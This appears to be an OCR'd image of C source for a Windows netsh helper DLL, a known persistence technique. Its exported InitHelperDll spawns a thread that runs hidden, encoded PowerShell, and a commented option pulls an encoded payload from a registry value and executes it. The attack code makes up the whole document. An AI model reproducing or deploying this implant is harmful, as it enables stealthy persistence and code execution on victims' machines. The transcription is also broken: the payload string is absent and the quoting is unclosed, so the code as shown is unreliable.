 1 #include <stdio.h>
2 #include <windows.h>
3
4 DWORD WINAPI YahSure(LPVOID lpParameter)
5 {
6 //Option 1: Quick and simple. Opens 1 PS proc & briefly displays window. Set payload to b64 unicode.
7 system("start C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -win hidden -nonI -nopro -enc \
8
9
10 //Option 2: Execute loaded b64 into a reg key value. Will spin up a few etra procs, but will not open an extra
11 //system("C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -c \
12 $x=((gp HKLM:SOFTWARE\\Microsoft\\Notepad debug).debug); \
13 powershell -nopro -enc $x 2> nul");
14 return 1;
15
16 }
17
18 //Custom netsh helper format
19 extern "C" __declspec(dllexport) DWORD InitHelperDll(DWORD dwNetshVersion, PVOID pReserved)
20 {
21 HANDLE hand;
22 hand = CreateThread(NULL, 0, YahSure, NULL, 0, NULL);
23 CloseHandle(hand);
24
25 return NO_ERROR;
26 }
d4m1ts gm7.org